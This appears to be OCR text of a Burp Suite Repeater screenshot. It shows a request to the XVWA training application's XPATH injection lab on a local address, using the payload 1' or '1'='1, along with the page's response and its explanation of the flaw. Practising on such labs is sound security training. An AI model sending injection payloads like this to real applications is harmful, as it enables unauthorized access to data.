 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SQL injection? × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=jok8kjk25he99p7akkhj1l8uq1
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' or '1'='1&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' or '1'='1
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Response headers 11
Inspector
Notes
Done 14,183 bytes | 1,004 millis